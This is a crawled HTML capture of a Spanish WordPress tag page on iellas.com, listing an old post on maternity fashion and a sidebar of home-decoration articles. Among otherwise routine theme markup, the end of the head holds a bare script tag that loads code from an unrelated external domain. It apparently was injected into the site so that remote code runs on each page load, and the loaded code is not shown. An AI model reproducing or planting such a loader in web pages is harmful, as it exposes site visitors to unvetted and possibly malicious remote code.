

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iellas.com/tag/jules/
body_size: 14494
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Jules | iellas.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.iellas.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed" href="https://www.iellas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed de los comentarios" href="https://www.iellas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Etiqueta Jules del feed" href="https://www.iellas.com/tag/jules/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.iellas.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.iellas.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/health/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.iellas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iellas.com/wp-json/wp/v2/tags/2119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iellas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"37330c5a5c","wpRestUrl":"https:\/\/www.iellas.com\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.iellas.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.iellas.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e0dd159b38";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.iellas.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.iellas.com/tag/jules/",
                    "name": "Jules"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-jules tag-2119 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.iellas.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <ul class="sf-menu"><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.iellas.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.iellas.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jules</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Jules</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/8219/ropa-maternidad-tambien-puede-ser-chic/" rel="bookmark" class="td-image-wrap " title="Ropa de maternidad también puede ser chic" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/8219/ropa-maternidad-tambien-puede-ser-chic/" rel="bookmark" title="Ropa de maternidad también puede ser chic">Ropa de maternidad también puede ser chic</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/maritzacardenas/">Maritza Cardenas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-07-01T08:00:14+01:00" >Jul 1, 2010</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/8219/ropa-maternidad-tambien-puede-ser-chic/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://www.iellas.com/85246/cocina-que-suelo-podemos-colocar/">Cómo elegir el suelo de la cocina</a>
									</li>
											<li>
					<a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/">Decorar con vinilos decorativos</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85244/estilo-minimalista-decoracion/">El estilo minimalista en la decoración</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85238/decoracion-chimeneas-hogar/">Decorar la chimenea en el hogar</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85237/estilo-casual-para-decorar-nuestro-hogar/">Ideas para una decoración al estilo casual</a>
